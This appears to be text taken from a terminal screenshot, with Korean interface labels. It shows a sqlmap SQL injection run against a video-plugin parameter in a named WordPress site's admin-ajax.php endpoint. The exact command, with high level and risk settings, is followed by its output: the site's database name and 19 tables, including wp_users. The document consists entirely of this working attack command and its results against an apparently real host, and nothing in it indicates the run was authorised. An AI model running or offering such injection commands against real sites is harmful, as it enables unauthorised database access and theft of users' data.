 프로그램 위치 터미널 (금) 03 : 40 1 ko
root@root: ~# sqlmap --url "http://ymsmhm.dothome.co.kr/wordpress/wp-admin/admin-ajax.php?action=rss&
type=video&vid=1" --level 3 --risk 3 --tables
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
[03:38:56] [INFO] fetching database names
[03:38:56] [WARNING] reflective value(s) found and filtering out
[03:38:56] [INFO] fetching tables for databases: 'information_schema, ymsmhm'
Database: ymsmhm
[19 tables]
+---------------------------------------+
| memo |
| wp_commentmeta |
| wp_comments |
| wp_hdflvvideoshare |
| wp_hdflvvideoshare_med2play |
| wp_hdflvvideoshare_playlist |
| wp_hdflvvideoshare_settings |
| wp_hdflvvideoshare_tags |
| wp_hdflvvideoshare_vgads |
| wp_hdflvvideoshare_vgoogleadsense |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_terms |
| wp_usermeta |
| wp_users |
+---------------------------------------+
Ctrl